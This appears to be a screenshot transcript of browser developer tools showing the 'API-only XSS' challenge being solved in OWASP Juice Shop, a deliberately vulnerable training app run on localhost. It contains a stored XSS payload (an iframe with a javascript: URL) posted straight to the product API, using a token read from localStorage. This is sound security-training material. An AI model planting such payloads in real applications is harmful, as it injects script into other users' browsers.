 OWASP Juice Shop
Account
Your Basket
0
EN
You successfully solved a challenge: API-only XSS (Perform a persisted XSS attack with <iframe src="javascript:alert(`xss`)"> without using the frontend application at all.)
X
All Products
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Filter Output
Errors
Warnings
Info
Logs
Debug
CSS
XHR
Requests
XHR GET http://localhost:3000/rest/admin/application-configuration [HTTP/1.1 200 OK 103ms]
XHR GET http://localhost:3000/rest/user/whoami [HTTP/1.1 200 OK 44ms]
XHR GET http://localhost:3000/api/Challenges/?name=Score Board [HTTP/1.1 200 OK 420ms]
XHR GET http://localhost:3000/rest/admin/application-configuration [HTTP/1.1 200 OK 139ms]
XHR GET http://localhost:3000/api/Quantitys/ [HTTP/1.1 304 Not Modified 362ms]
XHR GET http://localhost:3000/rest/products/search?q= [HTTP/1.1 304 Not Modified 246ms]
XHR POST http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Q7vX9uM&sid=j96-hUitxOvR7aIPAAAI [HTTP/1.1 200 OK 68ms]
XHR GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=Q7vX9uR&sid=j96-hUitxOvR7aIPAAAI [HTTP/1.1 200 OK 66ms]
(async () => {
const token = localStorage.getItem('token');
if (!token) {
console.error('Token not found in localStorage.');…
Promise { <state>: "pending" }
XHR POST http://localhost:3000/api/Products [HTTP/1.1 201 Created 46ms]
XHR GET http://localhost:3000/rest/continue-code [HTTP/1.1 200 OK 3ms]
HTTP status: 201 debugger eval code:23:11
Server response: {"status":"success","data":{"id":47,"name":"JUICE-004 XSS Test","description":"<iframe debugger eval code:24:11
src=\"javascript:alert(`xss`)\">","price":10,"updatedAt":"2026-11-20T15:13:11.482Z","createdAt":"2026-11-20T15:13:11.482Z","deluxePrice":null,"image":null,"deletedAt":null}}